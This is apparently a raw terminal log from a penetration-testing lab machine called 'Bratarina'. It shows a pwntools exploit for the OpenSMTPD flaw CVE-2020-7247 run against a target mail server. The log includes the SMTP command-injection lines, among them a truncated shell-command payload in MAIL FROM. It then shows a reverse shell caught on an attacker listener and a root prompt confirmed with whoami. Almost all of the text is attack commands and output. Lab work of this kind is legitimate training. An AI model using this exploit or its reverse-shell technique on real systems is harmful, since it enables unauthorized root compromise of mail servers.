 python3 exploit.py 192.168.242.71 25 192.168.49.242 22 root@localhost
[+] Opening connection to 192.168.242.71 on port 25: Done
[+] Target port is running OpenSMTPD
[+] Sending love letter to root@localhost: Done
/home/kali/Bratarina/results/192.168.242.71/exploit/CVE-2020-7247-exploit/exploit.p
CII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("HELO lol.com")
/home/kali/Bratarina/results/192.168.242.71/exploit/CVE-2020-7247-exploit/exploit.p
CII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("MAIL FROM:<;for d in x t J z 5 o N G K 9 3 B 1 n Y;do read d;done;bas
/home/kali/Bratarina/results/192.168.242.71/exploit/CVE-2020-7247-exploit/exploit.p
CII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline(f"RCPT TO:<{email}>")
/home/kali/Bratarina/results/192.168.242.71/exploit/CVE-2020-7247-exploit/exploit.p
CII, no guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("DATA")
/home/kali/Bratarina/results/192.168.242.71/exploit/CVE-2020-7247-exploit/exploit.p
CII, no guarantees. See https://docs.pwntools.com/#bytes
  r.send(payload)
[*] Closed connection to 192.168.242.71 port 25
[+] Trying to bind to 192.168.49.242 on port 22: Done
[+] Waiting for connections on 192.168.49.242:22: Got connection from 192.168.242.7
[*] Switching to interactive mode
bash: cannot set terminal process group (1875): Inappropriate ioctl for device
bash: no job control in this shell
root@bratarina:~# $ whoami
whoami
root
root@bratarina:~# $